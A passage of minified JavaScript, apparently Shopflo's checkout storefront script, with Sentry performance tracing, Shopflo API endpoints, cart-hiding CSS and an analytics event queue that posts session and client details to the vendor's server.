}\n\n  .summary.header__icon:after {\n    display: none !important;\n  }\n\n  .cart-notification-wrapper {\n    display: none !important;\n  }\n\n  .cart-drawer {\n    display: none !important;\n  }\n\n  .mini-cart {\n    display: none !important;\n  }\n",p=["timeout"];function f(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function h(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?f(Object(e),!0).forEach((function(n){v(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):f(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function v(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function m(t,n){if(null==t)return{};var e,r,o=function(t,n){if(null==t)return{};var e,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)e=i[r],n.indexOf(e)>=0||(o[e]=t[e]);return o}(t,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)e=i[r],n.indexOf(e)>=0||Object.prototype.propertyIsEnumerable.call(t,e)&&(o[e]=t[e])}return o}function g(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var _=function(){var t,n=(t=regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=(e=s.length>1&&void 0!==s[1]?s[1]:{}).timeout,o=void 0===r?5e3:r,i=m(e,p),a=new AbortController,l=setTimeout((function(){return a.abort()}),o),t.abrupt("return",fetch(n,h(h({},i),{},{signal:a.signal})).finally((function(){return clearTimeout(l)})).catch((function(t){if("AbortError"===t.name)throw new Error("Request timed out after ".concat(o," ms"));throw t})));case 5:case"end":return t.stop()}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){g(i,r,o,a,l,"next",t)}function l(t){g(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t){return n.apply(this,arguments)}}();function y(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return w(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?w(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function w(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var b=function(t){this.body=t.response,this.status=t.status,this.headers=t.getAllResponseHeaders().split("\r\n").reduce((function(t,n){var e=y(n.split(": "),2),r=e[0],o=e[1];return t[r]=o,t}),{}),this.parser=new DOMParser};b.prototype.json=function(){return JSON.parse(this.body)},b.prototype.getAsDOM=function(){return this.parser.parseFromString(this.body,"text/html")};var E=function(t){this.body=t.response,this.status=t.status,this.headers=t.getAllResponseHeaders().split("\r\n").reduce((function(t,n){var e=y(n.split(": "),2),r=e[0],o=e[1];return t[r]=o,t}),{})};E.prototype.toString=function(){var t=JSON.parse(this.body);return"["+this.status+"] Error: "+t.error||0};var x=function(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=e.headers,o=e.body,i=e.options;t=t.toUpperCase();var a=new XMLHttpRequest;for(var l in a.withCredentials=!1,a.open(t,n,!0),a.setRequestHeader("Content-Type","application/json;charset=UTF-8"),a.setRequestHeader("Access-Control-Allow-Origin","*"),a.setRequestHeader("Access-Control-Allow-Headers","*"),r)Object.hasOwnProperty.call(r,l)&&a.setRequestHeader(l,r[l]);return i&&Object.hasOwnProperty.call(i,"checkProgress")&&(a.upload.onprogress=i.checkProgress),a.send(JSON.stringify(o)),new Promise((function(t,n){a.onload=function(){t(new b(a))},a.onerror=function(){n(new E(a))},a.onabort=function(){n(new E(a))}}))},S=e(495),A=e(981),O=e(903),k=e(569),T=e(819),C=e(597),I=e(548),L=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$"),R=e(254),P=(0,T.R)(),N=e(428),D=e(312),B=e(578);function F(t,n){try{for(var e=t,r=[],o=0,i=0,a=void 0;e&&o++<5&&!("html"===(a=U(e,n))||o>1&&i+3*r.length+a.length>=80);)r.push(a),i+=a.length,e=e.parentNode;return r.reverse().join(" > ")}catch(t){return"<unknown>"}}function U(t,n){var e,r,o,i,a,l=t,s=[];if(!l||!l.tagName)return"";s.push(l.tagName.toLowerCase());var c=n&&n.length?n.filter((function(t){return l.getAttribute(t)})).map((function(t){return[t,l.getAttribute(t)]})):null;if(c&&c.length)c.forEach((function(t){s.push("["+t[0]+'="'+t[1]+'"]')}));else if(l.id&&s.push("#"+l.id),(e=l.className)&&(0,B.HD)(e))for(r=e.split(/\s+/),a=0;a<r.length;a++)s.push("."+r[a]);var u=["type","name","title","alt"];for(a=0;a<u.length;a++)o=u[a],(i=l.getAttribute(o))&&s.push("["+o+'="'+i+'"]');return s.join("")}var M=function(t,n,e){var r;return function(o){n.value>=0&&(o||e)&&(n.delta=n.value-(r||0),(n.delta||void 0===r)&&(r=n.value,t(n)))}},j=function(t,n){return{name:t,value:null!=n?n:-1,delta:0,entries:[],id:"v2-"+Date.now()+"-"+(Math.floor(8999999999999*Math.random())+1e12)}},H=function(t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){if("first-input"===t&&!("PerformanceEventTiming"in self))return;var e=new PerformanceObserver((function(t){return t.getEntries().map(n)}));return e.observe({type:t,buffered:!0}),e}}catch(t){}},K=function(t,n){var e=function(r){"pagehide"!==r.type&&"hidden"!==(0,T.R)().document.visibilityState||(t(r),n&&(removeEventListener("visibilitychange",e,!0),removeEventListener("pagehide",e,!0)))};addEventListener("visibilitychange",e,!0),addEventListener("pagehide",e,!0)},G=-1,Q=function(){return G<0&&(G="hidden"===(0,T.R)().document.visibilityState?0:1/0,K((function(t){var n=t.timeStamp;G=n}),!0)),{get firstHiddenTime(){return G}}},z={},V=(0,T.R)(),q=function(){function t(t){void 0===t&&(t=!1),this._reportAllChanges=t,this._measurements={},this._performanceCursor=0,!(0,N.KV)()&&V&&V.performance&&V.document&&(V.performance.mark&&V.performance.mark("sentry-tracing-init"),this._trackCLS(),this._trackLCP(),this._trackFID())}return t.prototype.addPerformanceEntries=function(t){var n=this;if(V&&V.performance&&V.performance.getEntries&&D.Z1){(0,O.c)()&&k.kg.log("[Tracing] Adding & adjusting spans using Performance API");var e,r,o=(0,I.XL)(D.Z1);if(V.performance.getEntries().slice(this._performanceCursor).forEach((function(i){var a=(0,I.XL)(i.startTime),l=(0,I.XL)(i.duration);if(!("navigation"===t.op&&o+a<t.startTimestamp))switch(i.entryType){case"navigation":!function(t,n,e){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach((function(r){W(t,n,r,e)})),W(t,n,"secureConnection",e,"TLS/SSL","connectEnd"),W(t,n,"fetch",e,"cache","domainLookupStart"),W(t,n,"domainLookup",e,"DNS"),function(t,n,e){Y(t,{op:"browser",description:"request",startTimestamp:e+(0,I.XL)(n.requestStart),endTimestamp:e+(0,I.XL)(n.responseEnd)}),Y(t,{op:"browser",description:"response",startTimestamp:e+(0,I.XL)(n.responseStart),endTimestamp:e+(0,I.XL)(n.responseEnd)})}(t,n,e)}(t,i,o),e=o+(0,I.XL)(i.responseStart),r=o+(0,I.XL)(i.requestStart);break;case"mark":case"paint":case"measure":var s=function(t,n,e,r,o){var i=o+e,a=i+r;return Y(t,{description:n.name,endTimestamp:a,op:n.entryType,startTimestamp:i}),i}(t,i,a,l,o),c=Q(),u=i.startTime<c.firstHiddenTime;"first-paint"===i.name&&u&&((0,O.c)()&&k.kg.log("[Measurements] Adding FP"),n._measurements.fp={value:i.startTime},n._measurements["mark.fp"]={value:s}),"first-contentful-paint"===i.name&&u&&((0,O.c)()&&k.kg.log("[Measurements] Adding FCP"),n._measurements.fcp={value:i.startTime},n._measurements["mark.fcp"]={value:s});break;case"resource":var d=i.name.replace(V.location.origin,"");!function(t,n,e,r,o,i){if("xmlhttprequest"!==n.initiatorType&&"fetch"!==n.initiatorType){var a={};"transferSize"in n&&(a["Transfer Size"]=n.transferSize),"encodedBodySize"in n&&(a["Encoded Body Size"]=n.encodedBodySize),"decodedBodySize"in n&&(a["Decoded Body Size"]=n.decodedBodySize);var l=i+r;Y(t,{description:e,endTimestamp:l+o,op:n.initiatorType?"resource."+n.initiatorType:"resource",startTimestamp:l,data:a})}}(t,i,d,a,l,o)}})),this._performanceCursor=Math.max(performance.getEntries().length-1,0),this._trackNavigator(t),"pageload"===t.op){var i=(0,I.XL)(D.Z1);"number"==typeof e&&((0,O.c)()&&k.kg.log("[Measurements] Adding TTFB"),this._measurements.ttfb={value:1e3*(e-t.startTimestamp)},"number"==typeof r&&r<=e&&(this._measurements["ttfb.requestTime"]={value:1e3*(e-r)})),["fcp","fp","lcp"].forEach((function(e){if(n._measurements[e]&&!(i>=t.startTimestamp)){var r=n._measurements[e].value,o=i+(0,I.XL)(r),a=Math.abs(1e3*(o-t.startTimestamp)),l=a-r;(0,O.c)()&&k.kg.log("[Measurements] Normalized "+e+" from "+r+" to "+a+" ("+l+")"),n._measurements[e].value=a}})),this._measurements["mark.fid"]&&this._measurements.fid&&Y(t,{description:"first input delay",endTimestamp:this._measurements["mark.fid"].value+(0,I.XL)(this._measurements.fid.value),op:"web.vitals",startTimestamp:this._measurements["mark.fid"].value}),"fcp"in this._measurements||delete this._measurements.cls,t.setMeasurements(this._measurements),function(t,n,e){n&&((0,O.c)()&&k.kg.log("[Measurements] Adding LCP Data"),n.element&&t.setTag("lcp.element",F(n.element)),n.id&&t.setTag("lcp.id",n.id),n.url&&t.setTag("lcp.url",n.url.trim().slice(0,200)),t.setTag("lcp.size",n.size)),e&&e.sources&&((0,O.c)()&&k.kg.log("[Measurements] Adding CLS Data"),e.sources.forEach((function(n,e){return t.setTag("cls.source."+(e+1),F(n.node))})))}(t,this._lcpEntry,this._clsEntry),t.setTag("sentry_reportAllChanges",this._reportAllChanges)}}},t.prototype._trackNavigator=function(t){var n=V.navigator;if(n){var e=n.connection;e&&(e.effectiveType&&t.setTag("effectiveConnectionType",e.effectiveType),e.type&&t.setTag("connectionType",e.type),X(e.rtt)&&(this._measurements["connection.rtt"]={value:e.rtt}),X(e.downlink)&&(this._measurements["connection.downlink"]={value:e.downlink})),X(n.deviceMemory)&&t.setTag("deviceMemory",String(n.deviceMemory)),X(n.hardwareConcurrency)&&t.setTag("hardwareConcurrency",String(n.hardwareConcurrency))}},t.prototype._trackCLS=function(){var t,n,e,r,o,i,a,l=this;t=function(t){var n=t.entries.pop();n&&((0,O.c)()&&k.kg.log("[Measurements] Adding CLS"),l._measurements.cls={value:t.value},l._clsEntry=n)},e=j("CLS",0),r=0,o=[],(a=H("layout-shift",i=function(t){if(t&&!t.hadRecentInput){var i=o[0],a=o[o.length-1];r&&0!==o.length&&t.startTime-a.startTime<1e3&&t.startTime-i.startTime<5e3?(r+=t.value,o.push(t)):(r=t.value,o=[t]),r>e.value&&(e.value=r,e.entries=o,n&&n())}}))&&(n=M(t,e,undefined),K((function(){a.takeRecords().map(i),n(!0)})))},t.prototype._trackLCP=function(){var t=this;!function(n,e){var r,o=Q(),i=j("LCP"),a=function(t){var n=t.startTime;n<o.firstHiddenTime&&(i.value=n,i.entries.push(t)),r&&r()},l=H("largest-contentful-paint",a);if(l){r=M((function(n){var e=n.entries.pop();if(e){var r=(0,I.XL)(D.Z1),o=(0,I.XL)(e.startTime);(0,O.c)()&&k.kg.log("[Measurements] Adding LCP"),t._measurements.lcp={value:n.value},t._measurements["mark.lcp"]={value:r+o},t._lcpEntry=e}}),i,e);var s=function(){z[i.id]||(l.takeRecords().map(a),l.disconnect(),z[i.id]=!0,r(!0))};["keydown","click"].forEach((function(t){addEventListener(t,s,{once:!0,capture:!0})})),K(s,!0)}}(0,this._reportAllChanges)},t.prototype._trackFID=function(){var t,n,e,r,o,i,a=this;t=function(t){var n=t.entries.pop();if(n){var e=(0,I.XL)(D.Z1),r=(0,I.XL)(n.startTime);(0,O.c)()&&k.kg.log("[Measurements] Adding FID"),a._measurements.fid={value:t.value},a._measurements["mark.fid"]={value:e+r}}},e=Q(),r=j("FID"),(i=H("first-input",o=function(t){n&&t.startTime<e.firstHiddenTime&&(r.value=t.processingStart-t.startTime,r.entries.push(t),n(!0))}))&&(n=M(t,r,undefined),K((function(){i.takeRecords().map(o),i.disconnect()}),!0))},t}();function W(t,n,e,r,o,i){var a=i?n[i]:n[e+"End"],l=n[e+"Start"];l&&a&&Y(t,{op:"browser",description:null!=o?o:e,startTimestamp:r+(0,I.XL)(l),endTimestamp:r+(0,I.XL)(a)})}function Y(t,n){var e=n.startTimestamp,r=(0,A._T)(n,["startTimestamp"]);return e&&t.startTimestamp>e&&(t.startTimestamp=e),t.startChild((0,A.pi)({startTimestamp:e},r))}function X(t){return"number"==typeof t&&isFinite(t)}function J(t,n){return!!(0,B.HD)(t)&&((0,B.Kj)(n)?n.test(t):"string"==typeof n&&-1!==t.indexOf(n))}var $=e(278),Z={traceFetch:!0,traceXHR:!0,tracingOrigins:["localhost",/^\//]};var tt=(0,T.R)(),nt=(0,A.pi)({idleTimeout:C.nT,markBackgroundTransactions:!0,maxTransactionDuration:600,routingInstrumentation:function(t,n,e){if(void 0===n&&(n=!0),void 0===e&&(e=!0),tt&&tt.location){var r,o=tt.location.href;n&&(r=t({name:tt.location.pathname,op:"pageload"})),e&&(0,$.o)("history",(function(n){var e=n.to,i=n.from;void 0===i&&o&&-1!==o.indexOf(e)?o=void 0:i!==e&&(o=void 0,r&&((0,O.c)()&&k.kg.log("[Tracing] Finishing current transaction with op: "+r.op),r.finish()),r=t({name:tt.location.pathname,op:"navigation"}))}))}else(0,O.c)()&&k.kg.warn("Could not initialize routing instrumentation due to invalid location")},startTransactionOnLocationChange:!0,startTransactionOnPageLoad:!0},Z),et=function(){function t(n){this.name=t.id,this._configuredIdleTimeout=void 0;var e=Z.tracingOrigins;n&&(this._configuredIdleTimeout=n.idleTimeout,n.tracingOrigins&&Array.isArray(n.tracingOrigins)&&0!==n.tracingOrigins.length?e=n.tracingOrigins:(0,O.c)()&&(this._emitOptionsWarning=!0)),this.options=(0,A.pi)((0,A.pi)((0,A.pi)({},nt),n),{tracingOrigins:e});var r=this.options._metricOptions;this._metrics=new q(r&&r._reportAllChanges)}return t.prototype.setupOnce=function(t,n){var e=this;this._getCurrentHub=n,this._emitOptionsWarning&&((0,O.c)()&&k.kg.warn("[Tracing] You need to define `tracingOrigins` in the options. Set an array of urls or patterns to trace."),(0,O.c)()&&k.kg.warn("[Tracing] We added a reasonable default for you: "+Z.tracingOrigins));var r=this.options,o=r.routingInstrumentation,i=r.startTransactionOnLocationChange,a=r.startTransactionOnPageLoad,l=r.markBackgroundTransactions,s=r.traceFetch,c=r.traceXHR,u=r.tracingOrigins,d=r.shouldCreateSpanForRequest;o((function(t){return e._createRouteTransaction(t)}),a,i),l&&(P&&P.document?P.document.addEventListener("visibilitychange",(function(){var t=(0,I.x1)();if(P.document.hidden&&t){var n="cancelled";(0,O.c)()&&k.kg.log("[Tracing] Transaction: "+n+" -> since tab moved to the background, op: "+t.op),t.status||t.setStatus(n),t.setTag("visibilitychange","document.hidden"),t.setTag(R.d,R.x[2]),t.finish()}})):(0,O.c)()&&k.kg.warn("[Tracing] Could not set up background tab detection due to lack of global document")),function(t){var n=(0,A.pi)((0,A.pi)({},Z),t),e=n.traceFetch,r=n.traceXHR,o=n.tracingOrigins,i=n.shouldCreateSpanForRequest,a={},l=function(t){if(a[t])return a[t];var n=o;return a[t]=n.some((function(n){return J(t,n)}))&&!J(t,"sentry_key"),a[t]},s=l;"function"==typeof i&&(s=function(t){return l(t)&&i(t)});var c={};e&&(0,$.o)("fetch",(function(t){!function(t,n,e){if((0,I.zu)()&&t.fetchData&&n(t.fetchData.url))if(t.endTimestamp){var r=t.fetchData.__span;if(!r)return;(i=e[r])&&(t.response?i.setHttpStatus(t.response.status):t.error&&i.setStatus("internal_error"),i.finish(),delete e[r])}else{var o=(0,I.x1)();if(o){var i=o.startChild({data:(0,A.pi)((0,A.pi)({},t.fetchData),{type:"fetch"}),description:t.fetchData.method+" "+t.fetchData.url,op:"http.client"});t.fetchData.__span=i.spanId,e[i.spanId]=i;var a=t.args[0]=t.args[0],l=t.args[1]=t.args[1]||{},s=l.headers;(0,B.V9)(a,Request)&&(s=a.headers),s?"function"==typeof s.append?s.append("sentry-trace",i.toTraceparent()):s=Array.isArray(s)?(0,A.fl)(s,[["sentry-trace",i.toTraceparent()]]):(0,A.pi)((0,A.pi)({},s),{"sentry-trace":i.toTraceparent()}):s={"sentry-trace":i.toTraceparent()},l.headers=s}}}(t,s,c)})),r&&(0,$.o)("xhr",(function(t){!function(t,n,e){if(!(!(0,I.zu)()||t.xhr&&t.xhr.__sentry_own_request__)&&t.xhr&&t.xhr.__sentry_xhr__&&n(t.xhr.__sentry_xhr__.url)){var r=t.xhr.__sentry_xhr__;if(t.endTimestamp){var o=t.xhr.__sentry_xhr_span_id__;if(!o)return;(a=e[o])&&(a.setHttpStatus(r.status_code),a.finish(),delete e[o])}else{var i=(0,I.x1)();if(i){var a=i.startChild({data:(0,A.pi)((0,A.pi)({},r.data),{type:"xhr",method:r.method,url:r.url}),description:r.method+" "+r.url,op:"http.client"});if(t.xhr.__sentry_xhr_span_id__=a.spanId,e[t.xhr.__sentry_xhr_span_id__]=a,t.xhr.setRequestHeader)try{t.xhr.setRequestHeader("sentry-trace",a.toTraceparent())}catch(t){}}}}}(t,s,c)}))}({traceFetch:s,traceXHR:c,tracingOrigins:u,shouldCreateSpanForRequest:d})},t.prototype._createRouteTransaction=function(t){var n=this;if(this._getCurrentHub){var e=this.options,r=e.beforeNavigate,o=e.idleTimeout,i=e.maxTransactionDuration,a="pageload"===t.op?function(){var t,n=("sentry-trace",(t=(0,T.R)().document.querySelector("meta[name=sentry-trace]"))?t.getAttribute("content"):null);if(n)return function(t){var n=t.match(L);if(n){var e=void 0;return"1"===n[3]?e=!0:"0"===n[3]&&(e=!1),{traceId:n[1],parentSampled:e,parentSpanId:n[2]}}}(n)}():void 0,l=(0,A.pi)((0,A.pi)((0,A.pi)({},t),a),{trimEnd:!0}),s="function"==typeof r?r(l):l,c=void 0===s?(0,A.pi)((0,A.pi)({},l),{sampled:!1}):s;!1===c.sampled&&(0,O.c)()&&k.kg.log("[Tracing] Will not send "+c.op+" transaction because of beforeNavigate."),(0,O.c)()&&k.kg.log("[Tracing] Starting "+c.op+" transaction on scope");var u=this._getCurrentHub(),d=(0,T.R)().location,p=(0,S.lb)(u,c,o,!0,{location:d});return p.registerBeforeFinishCallback((function(t,e){n._metrics.addPerformanceEntries(t),function(t,n,e){var r=e-n.startTimestamp;e&&(r>t||r<0)&&(n.setStatus("deadline_exceeded"),n.setTag("maxTransactionDurationExceeded","true"))}((0,I.WB)(i),t,e)})),p.setTag("idleTimeout",this._configuredIdleTimeout),p}(0,O.c)()&&k.kg.warn("[Tracing] Did not create "+t.op+" transaction because _getCurrentHub is invalid.")},t.id="BrowserTracing",t}();function rt(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}(0,S.ro)();var ot=e(295);function it(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];var r=(0,ot.Gd)();if(r&&r[t])return r[t].apply(r,function(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(rt(arguments[n]));return t}(n));throw new Error("No hub defined or "+t+" was not found on the hub, please open a bug report.")}new et;var at=function(t,n,e){var r,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];wr(o)||it("configureScope",(function(t){return t.setExtra("requestPayload",o)})),it("captureException",r=t,{captureContext:{tags:{errorCapturedAt:n,apiEndPoint:e,captureError:i}},originalException:r,syntheticException:new Error("Sentry syntheticException")})},lt="https://checkout.shopflo.co",st="https://api.shopflo.co/public/api/v1",ct="https://api.shopflo.co/public/api/v2",ut="https://api.shopflo.co/kratos/public/api/v1",dt="flo_token_id",pt={default_view:"default_view",shop_url:"shop_url",test_tag:"test_tag"},ft="recentVariantIds",ht={CHECKOUT_POST_MESSAGE:"CHECKOUT_POST_MESSAGE",TOKEN_ID_MISSING:"TOKEN_ID_MISSING",INTERNATIONAL_REDIRECTION:"INTERNATIONAL_REDIRECTION",ADD_FAILED:"ADD_FAILED",CLEAR_JS_FAILED:"CLEAR_JS_FAILED",PRODUCT_ADD_FAILED:"PRODUCT_ADD_FAILED",SHOPIFY_REDIRECT_BTN_CLICK:"SHOPIFY_REDIRECT_BTN_CLICK",CUSTOM_CHECKOUT_CLICK:"CUSTOM_CHECKOUT_CLICK",CHECKOUT_TIME_LIMIT_EXCEEDED:"CHECKOUT_TIME_LIMIT_EXCEEDED",TOKEN_API_FAILED:"TOKEN_API_FAILED",CART_LOAD_FAILURE:"CART_LOAD_FAILURE",CART_BY_URL_FAILED:"CART_BY_URL_FAILED",CREATE_TOKEN_AND_OPEN_CART_FAILED:"CREATE_TOKEN_AND_OPEN_CART_FAILED"},vt="LOAD_CART_DATA",mt="data-type",gt={BLANK:"blank",EMPTY_CART:"empty-cart"},_t=["header-actions__cart-icon","header-cart","header__icon-wrapper","flo-header-cart-btn","cart-link__icon"],yt=["mini-cart","cart-notification","cart-drawer"];function wt(t){return function(t){if(Array.isArray(t))return Et(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||bt(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function bt(t,n){if(t){if("string"==typeof t)return Et(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Et(t,n):void 0}}function Et(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function xt(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function St(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?xt(Object(e),!0).forEach((function(n){At(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):xt(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function At(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function Ot(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function kt(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Ot(i,r,o,a,l,"next",t)}function l(t){Ot(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Tt={CHECKOUT_CLICKED:"checkout_clicked",CART_CLICKED:"cart_clicked",ORDER_CONFIRMATION_LOADED:"order_confirmation_loaded",STORE_PAGE_VIEW:"store_page_view",CLICK_HERE_CLICKED:"click_here_clicked",C2P_BANNER_LOADED:"c2p_banner_loaded",C2P_PAY_CLICKED:"c2p_pay_clicked",C2P_BANNER_CLOSED:"c2p_banner_closed",ADDED_TO_CART_UI:"added_to_cart_ui",FLO_COD_OTP_LOADED:"cod_otp_confirm_loaded",FLO_COD_OTP_SENT:"cod_otp_sent",FLO_COD_OTP_ENTERED:"cod_otp_entered",FLO_COD_OTP_VERIFIED:"cod_otp_verified",FLO_COD_OTP_SKIP:"cod_otp_skipped",FLO_COD_OTP_RESEND:"cod_otp_resend",FLO_SSO_INITIATED:"sso_initiated",FLO_SSO_POP_CLOSED:"sso_pop_closed",FLO_CART_OPEN_FAILED:"cart_open_failed",FLO_ACCOUNT_LOGO_CLICKED:"sso_account_logo_clicked",FLO_SSO_BANNER_INITIATED:"sso_banner_initiated",FLO_SSO_ACCOUNT_TAB_CLICKED:"sso_account_tab_clicked",FLO_SSO_LOGOUT_CLICKED:"sso_logout_clicked",FLO_PRODUCT_PAGE_VIEWED:"product_page_viewed",FLO_COLLECTION_PAGE_VIEWED:"collection_page_viewed",EMPTY_CART_LOADED:"empty_cart_loaded",CHECKOUT_LOAD_FAILED:"checkout_load_failed",CART_LOAD_TIME_SCRIPT:"cart_load_time_script",CHECKOUT_LOAD_TIME_SCRIPT:"checkout_load_time_script",FP_IDENTIFIED_USER:"fp_identified_user"},Ct=[Tt.CHECKOUT_CLICKED,Tt.CART_CLICKED,Tt.ORDER_CONFIRMATION_LOADED,Tt.FLO_SSO_INITIATED,Tt.CHECKOUT_LOAD_FAILED,Tt.FLO_CART_OPEN_FAILED,Tt.ADDED_TO_CART_UI,Tt.FP_IDENTIFIED_USER],It=null,Lt=!1,Rt=function(t){var n=t.events,e=t.onSuccess,r=t.onFailure,o=t.maxRetries,i=void 0===o?3:o;if(null!=n&&n.length){var a=1,l=function(){var t=kt(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{++a<=i?setTimeout((function(){s(n)}),1e3):r&&r()}catch(t){clearTimeout(null)}case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),s=function(){var t=kt(regeneratorRuntime.mark((function t(n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Nt(n);case 3:t.sent?null==e||e():l(),t.next=10;break;case 7:t.prev=7,t.t0=t.catch(0),l();case 10:case"end":return t.stop()}}),t,null,[[0,7]])})));return function(n){return t.apply(this,arguments)}}();s(n)}},Pt=function(t){var n=Ao(),e=(new Date).getTime();return null==t?void 0:t.reduce((function(t,r){var o=r.eventName,i=r.merchantId,a=r.payload,l=r.eventType;if(!(o&&n&&e&&i&&l&&a))return t;var s=Ht(),c=s.utmParams,u=s.landingPageUrl,d=s.referrerPageUrl;if(a&&a.uiData){var p,f,h,v,m,g,_,y,w,b,E;a.uiData=St(St({},a.uiData),{},{utmParams:c,landingPageUrl:u,referrerPageUrl:d,longSessionId:Yr()}),a.clientData={clientIp:null===(p=window.Shopflo)||void 0===p||null===(f=p.clientMeta)||void 0===f?void 0:f.client_ip,userAgent:null===(h=window.Shopflo)||void 0===h||null===(v=h.clientMeta)||void 0===v?void 0:v.user_agent,analytics:Mn(),brandUrl:null!==(m=null===(g=window.floMerchantAttributes)||void 0===g||null===(_=g.attributes)||void 0===_?void 0:_.website_url)&&void 0!==m?m:window.location.host};var x=null!==(y=null===(w=jo())||void 0===w?void 0:w.userId)&&void 0!==y?y:null==a||null===(b=a.userData)||void 0===b?void 0:b.uderId,S=Ho(),A={userId:null!=x?x:null==S?void 0:S.bureauUserId};a.userData=St({networkSpeed:null===(E=window.Shopflo)||void 0===E?void 0:E.userNetworkSpeed},A)}return t.push({eventName:o,sessionId:n,timestamp:e,merchantId:i,eventPayload:a,eventType:l,channel:window.Shopflo.channel}),t}),[])},Nt=function(){var t=kt(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,e=Pt(n),t.next=4,x("POST","https://alpenliebe20250305050635.shopflo.com/api/v1/spark",{body:e});case 4:if(200!==t.sent.status){t.next=7;break}return t.abrupt("return",!0);case 7:return t.abrupt("return",!1);case 10:throw t.prev=10,t.t0=t.catch(0),console.error("Analytics request failed:",t.t0),t.t0;case 14:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(n){return t.apply(this,arguments)}}(),Dt=function(){var t=kt(regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((e=JSON.parse(null!==(n=localStorage.getItem(hr.FLO_ANALYTICS_EVENT_QUEUE))&&void 0!==n?n:"[]")).length&&!Lt){t.next=3;break}return t.abrupt("return");case 3:Lt=!0,Rt({events:e,onSuccess:function(){localStorage.removeItem(hr.FLO_ANALYTICS_EVENT_QUEUE),Lt=!1},onFailure:function(){Lt=!1}});case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Bt=function(){var t=kt(regeneratorRuntime.mark((function 